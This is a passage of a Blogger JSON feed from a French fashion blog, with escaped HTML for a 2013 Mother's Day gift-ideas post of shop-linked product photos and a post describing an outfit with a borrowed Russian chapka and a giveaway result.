frange\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivhghfGnHIDbSBNBzURItMyKbB5JPNp4IpiaEi8ATrQo3sLMXN5p4a_xpcw16zHSYV9QuX_zwAmktgU4bpRikKLsHdDVMInheF4k0GWGp-JDoVO67Qv5ao6SEetBxeTSTqzWM4kYCzZDz4\/s1600\/bague+milanaise+archibald+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"552\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivhghfGnHIDbSBNBzURItMyKbB5JPNp4IpiaEi8ATrQo3sLMXN5p4a_xpcw16zHSYV9QuX_zwAmktgU4bpRikKLsHdDVMInheF4k0GWGp-JDoVO67Qv5ao6SEetBxeTSTqzWM4kYCzZDz4\/s640\/bague+milanaise+archibald+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/bague-milanaise-plaquee-or-archibald-bijoux,fr,4,ARCHI_BA12.cfm\" target=\"_blank\"\u003EBague milanaise de archibald\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiehC8pI9kcR2iPRgXCCHHdWfn8cnVlczgbiXoS0UP3yjTpnlJIG48WXd8wQblxCogbbkQnwU0VmrdT6i8xc4cqMYGkXdCC22lftusd-CsLsKJgWs4pz5TJSAha7COlAOOoJ8ckqWH0RjNl\/s1600\/bracelet+coeur+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"594\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiehC8pI9kcR2iPRgXCCHHdWfn8cnVlczgbiXoS0UP3yjTpnlJIG48WXd8wQblxCogbbkQnwU0VmrdT6i8xc4cqMYGkXdCC22lftusd-CsLsKJgWs4pz5TJSAha7COlAOOoJ8ckqWH0RjNl\/s640\/bracelet+coeur+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/bracelet-coeur-plaque-or-objet-trouve,fr,4,OBJETT_BRA06.cfm\" target=\"_blank\"\u003Ebracelet coeur\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMccNvhS7tbJHGmhM-43nkeiQb-4NCxvRSUheMo0mjqPToVJvD67q_LgrDlvWvDxPtYFVKcbr92zFh8QFonRVIhVeuXrjtnXX3-GGMKimOdFxAxEkZG-p_XY9Tx7GFJDkChYbsC7yFCJSJ\/s1600\/carnet+pour+les+courses+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"628\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMccNvhS7tbJHGmhM-43nkeiQb-4NCxvRSUheMo0mjqPToVJvD67q_LgrDlvWvDxPtYFVKcbr92zFh8QFonRVIhVeuXrjtnXX3-GGMKimOdFxAxEkZG-p_XY9Tx7GFJDkChYbsC7yFCJSJ\/s640\/carnet+pour+les+courses+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/carnet-de-courses-la-pluie-et-le-beau-temps,fr,4,LAPLUIE_CA05.cfm\" target=\"_blank\"\u003ECarnet pour les courses\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoPZukU0JIpA5CPKCRSVTKIm1QHUFLivI6aeDf2xva2gbErz_jSN_sW2MuRrMunCDQci7-qUO7PHQHEBiTGihA8uB51V_ubT3rw47CbEP9Ib8tXIGpKBSp0rBxK1Gye9tkswH4FyFDhQBJ\/s1600\/etuit+a%CC%80+lunette+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoPZukU0JIpA5CPKCRSVTKIm1QHUFLivI6aeDf2xva2gbErz_jSN_sW2MuRrMunCDQci7-qUO7PHQHEBiTGihA8uB51V_ubT3rw47CbEP9Ib8tXIGpKBSp0rBxK1Gye9tkswH4FyFDhQBJ\/s640\/etuit+a%CC%80+lunette+AUTRESHOP.JPG\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/etui-a-lunettes-petit-beurre-bonjour-mon-cossuin,fr,4,BMC_EL06.cfm\" target=\"_blank\"\u003EEtuit à lunette\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq49MPM7rCzDnYTeWV36LG-0sAJC710NzmUZAuKpu9mHnqKdb1F3K06ZBavItWIGazuYtL3E4X99pFgqErEaMgT93RO8QAxTfTG_K3sITUqMzmO7gKFeOebcmoOvecE3GbSXyX4B3F3oTf\/s1600\/miroir+de+poche+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"622\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq49MPM7rCzDnYTeWV36LG-0sAJC710NzmUZAuKpu9mHnqKdb1F3K06ZBavItWIGazuYtL3E4X99pFgqErEaMgT93RO8QAxTfTG_K3sITUqMzmO7gKFeOebcmoOvecE3GbSXyX4B3F3oTf\/s640\/miroir+de+poche+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/miroirs-de-poche-bonnie-lovelux,fr,4,LOV_MI01.cfm\" target=\"_blank\"\u003EMiroir de poche\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib_lURUXYxpocg0a5Dz_TlhwnrGLyW2Gm7Mw6RKMX4ZcMY0FOsZxaXZJmcrzCLssRttqTWEMjs4B8Uk0BVUg2lg1tBmJLym8K9wSjof2pDgkaymLETZw6NscQ_0H3DBfLw3cPSbt2YJaKc\/s1600\/sac+en+toile+jaune+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib_lURUXYxpocg0a5Dz_TlhwnrGLyW2Gm7Mw6RKMX4ZcMY0FOsZxaXZJmcrzCLssRttqTWEMjs4B8Uk0BVUg2lg1tBmJLym8K9wSjof2pDgkaymLETZw6NscQ_0H3DBfLw3cPSbt2YJaKc\/s640\/sac+en+toile+jaune+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/sac-pochette-mauricette-toile-jaune,fr,4,MAUR_S01.cfm\" target=\"_blank\"\u003ESac en toile jaune\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHyMqDhSbnKya4ps5VSbdhi9tFUetgk3cFYLViz3xypBV32OfhyaPMUDLl-EShOb-Mcl425lFZeom80wMyVoGLDfm26xw-GB4KG5EA5ag_ADvxCmDvdHtnnmWEPemYj1tyVsGsgJtlAj-B\/s1600\/saladier+et+couvert+a%CC%80+salade+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHyMqDhSbnKya4ps5VSbdhi9tFUetgk3cFYLViz3xypBV32OfhyaPMUDLl-EShOb-Mcl425lFZeom80wMyVoGLDfm26xw-GB4KG5EA5ag_ADvxCmDvdHtnnmWEPemYj1tyVsGsgJtlAj-B\/s640\/saladier+et+couvert+a%CC%80+salade+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/saladier-qualy-oiseau-blanc,fr,4,QUALY_SALAD01.cfm\" target=\"_blank\"\u003ESaladier et couvert à salade\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT-9TzE5f2gvU_RMDhLmAdzaJzsxbLQ9ACUMzGWR0jnYJH3y6suno1bDmpFBA0efHFGx5I_gefX-2PRq5SuMAz7nWAHOHsq7z0jHztGmKVeLQ24VKuPP03sQVWdAuV36tKLF4Vf3I9MQfW\/s1600\/torchon+pour+la+cuisine+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"632\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT-9TzE5f2gvU_RMDhLmAdzaJzsxbLQ9ACUMzGWR0jnYJH3y6suno1bDmpFBA0efHFGx5I_gefX-2PRq5SuMAz7nWAHOHsq7z0jHztGmKVeLQ24VKuPP03sQVWdAuV36tKLF4Vf3I9MQfW\/s640\/torchon+pour+la+cuisine+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/torchon-de-cuisine-plume-rose-fluo-oelwein,fr,4,OELW_TTRO.cfm\" target=\"_blank\"\u003ETorchon pour la cuisine\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/2723542474599328313\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/05\/bonne-fete-des-meres.html#comment-form","title":"104 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/2723542474599328313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/2723542474599328313"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/05\/bonne-fete-des-meres.html","title":"Bonne fête des mères"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq\/s72-c\/Happy+mother%2527s+day.JPG","height":"72","width":"72"},"thr$total":{"$t":"104"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-5393620969677072088"},"published":{"$t":"2013-02-02T10:01:00.000+01:00"},"updated":{"$t":"2013-03-13T22:55:54.980+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archibald"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Asos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chapka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daniel Wellington"},{"scheme":"http://www.blogger.com/atom/ns#","term":"e-shop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Full Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jupe velour"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perfecto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Six"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The  Fab Shoes"}],"title":{"type":"text","$t":"Chapka of Russia et résultat concours"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ECette semaine à Bordeaux, le beau temps va et vient mais le vent frais qui est toujours là est dur à supporter. C'est à ce moment là que je me suis rendu compte que je n'avais pas de bonnet mais un simple bandeau en laine qui au final ne me tient pas assez chaud.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe me suis alors souvenue que mon grand-père et ma grand-mère étaient partis en Russie il y 2-3ans, et qu'avec le froid là-bas mon grand-père s'était acheté une Chapka.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EJe lui ai donc demandé si il pouvait me la prêter et sa réponse fut un grand oui car \"à Bordeaux je ne m'en sert pas\". Donc vous allez voir avec cette tenue une vrai Chapka russe.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ECette tenue sera dans les tons de vert, j'aime beaucoup cette couleur cet hiver, ne me demandez pas pourquoi, je n'en sais rien.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EJe porte donc ma jupe patineuse en velours vert venant d'e-bay (pour celles qui me suivent sur Hellocoton j'avais partagé ce bon plan), avec un haut noir venant de chez Zara, un vieux perfecto, des collants et mes bottines à talons the Fab Shoes.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAu niveau des accessoires, tout sera dans les bijoux, j'ai décidé de porter beaucoup de bagues et de bracelets. On trouve donc ma montre Daniel Wellington et mon beau bracelet manchette émeraude de chez Full Art.\u003C\/span\u003E\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EAu niveau des bagues les toutes fines viennent de la boutique Six, ma bague tête de mort que j'ai trouvée sur Etsy et\u003C\/span\u003E\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003Eenfin, ma bague archibald. Pour finir dans les tons de vert je porte aussi les boucles d'oreilles vertes venant de chez ASOS.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EPour le résultat du concours pour gagner une box maison faite par moi-même, la gagnante est annoncée à la fin de l'article.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EJe vous souhaite un très bon week-end, reposez vous bien.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"min-height: 14px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeAB_hiVT3v_YqdnRvBwoxORB2XaoQSss5eobWWyxmbW1O2woEk-60tqvviHkRbKTHyWw5fmV5qgNM6ME_Vw7PKg3q1k_Cf-PbcwJgSMJ_f1o80jxe7NiMeDp6WkTjzeMQL4hz2LrlOWbZ\/s1600\/les+petites+choses+du+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeAB_hiVT3v_YqdnRvBwoxORB2XaoQSss5eobWWyxmbW1O2woEk-60tqvviHkRbKTHyWw5fmV5qgNM6ME_Vw7PKg3q1k_Cf-PbcwJgSMJ_f1o80jxe7NiMeDp6WkTjzeMQL4hz2LrlOWbZ\/s640\/les+petites+choses+du+monde+de+chacha+.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf3cUQivbbEQFKXulOeO-zTRyOeA00tamVLD3RMpGWEGsE4wp8vWXZCA5-mw34V7_8CXPB4FMpjWfBMEO4DrFDXyJV0xcvWO8FKdZDLGW04hBkzwW_toDZOvzHcJApuOP9AfnCr5Nj5eBr\/s1600\/chapka+marron.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf3cUQivbbEQFKXulOeO-zTRyOeA00tamVLD3RMpGWEGsE4wp8vWXZCA5-mw34V7_8CXPB4FMpjWfBMEO4DrFDXyJV0xcvWO8FKdZDLGW04hBkzwW_toDZOvzHcJApuOP9AfnCr5Nj5eBr\/s640\/chapka+marron.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Lr-vG0VxRlKtya_tKVpS0UrTwe2ujJv3FrFEaXHdPERcA2GVe6e0zAn03OJIVTQUJZSdOi3w-fs3DGwIQlFXxEJG1PrcwwPV-yfs0i_8H8bvPlZW8z3V3aQ1sYqSOPHXL6C-iDQm8pij\/s1600\/jupe+patineuse+velour+vert.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Lr-vG0VxRlKtya_tKVpS0UrTwe2ujJv3FrFEaXHdPERcA2GVe6e0zAn03OJIVTQUJZSdOi3w-fs3DGwIQlFXxEJG1PrcwwPV-yfs0i_8H8bvPlZW8z3V3aQ1sYqSOPHXL6C-iDQm8pij\/s640\/jupe+patineuse+velour+vert.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrb0HAoz8L5l-yhNzC_Y3RsjK0rj3xhsb-A63P4MRIPshVT3P79T-L3H4JMTwTVjr28BrQmmHiU9HLsenYM2n5zhqan_H9WajlOH9b22botk6bOaW6kkNYzHL-53C-7U040udqBzMmpPlf\/s1600\/chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrb0HAoz8L5l-yhNzC_Y3RsjK0rj3xhsb-A63P4MRIPshVT3P79T-L3H4JMTwTVjr28BrQmmHiU9HLsenYM2n5zhqan_H9WajlOH9b22botk6bOaW6kkNYzHL-53C-7U040udqBzMmpPlf\/s640\/chachahihi.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1aIeVIJ1jMrtO0UhD_48o7XN0dDOFzmD7j6GeXKYCWlAeoMM0WBW7bVm2EJ1QZoD2u96CENmZ5vfWd1PlDVy8UA8Q4uyHuRXtonw0UzWWnWoO_6HwSG26fDrkSBqkb7xeX9ajhy03DLE5\/s1600\/chachamosshart.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1aIeVIJ1jMrtO0UhD_48o7XN0dDOFzmD7j6GeXKYCWlAeoMM0WBW7bVm2EJ1QZoD2u96CENmZ5vfWd1PlDVy8UA8Q4uyHuRXtonw0UzWWnWoO_6HwSG26fDrkSBqkb7xeX9ajhy03DLE5\/s640\/chachamosshart.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcLoxJqRJwYaCI4MH0RquIoG8iIR7vDJwVgYsmVBPx1OENDZ4KC2bFbwL3nspKh0OBJh2zUVoJ9w_hU0guwZyTbfcavWx3jzXKt8gkqn5RhvpJK7NwgyWFVbu69gSr2BDZpS_PZ8bWthm0\/s1600\/bijoux+bagues,+bracelet+et+montres.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcLoxJqRJwYaCI4MH0RquIoG8iIR7vDJwVgYsmVBPx1OENDZ4KC2bFbwL3nspKh0OBJh2zUVoJ9w_hU0guwZyTbfcavWx3jzXKt8gkqn5RhvpJK7NwgyWFVbu69gSr2BDZpS_PZ8bWthm0\/s640\/bijoux+bagues,+bracelet+et+montres.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 